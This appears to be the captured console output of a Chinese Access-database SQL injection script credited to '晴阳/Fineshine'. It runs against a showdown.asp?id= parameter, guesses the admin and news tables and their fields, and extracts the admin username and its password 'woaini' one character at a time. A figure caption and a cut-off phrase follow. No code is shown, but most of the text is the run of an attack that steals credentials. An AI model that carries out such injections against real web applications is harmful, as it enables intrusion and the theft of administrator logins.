 Access数据库注入脚本<晴阳/Fineshine>========
正在检查http://
/showdown.asp?id=83注入漏洞...
========存在漏洞，开始注入!========
开始猜测表名
找到表admin
表admin字段名
user
pwd
id
找到表news
表news字段名
id
表名猜测完毕!
========开始查找表中用户密码========
表admin字段user中存在一个内容长为:5
查找用户a......
查找用户ad......
查找用户adm......
查找用户admi......
查找用户admin......
表admin字段user中存在一个内容:admin
========开始查找用户admin的密码:========
表admin字段pwd中存在一个内容长为:6
用户admin的密码w......
用户admin的密码wo......
用户admin的密码woa......
用户admin的密码woai......
用户admin的密码woain......
用户admin的密码woaini......
表admin字段pwd中存在一个内容:woaini
========Access数据库注入脚本<晴阳/Fineshine>========
图 1
免费的午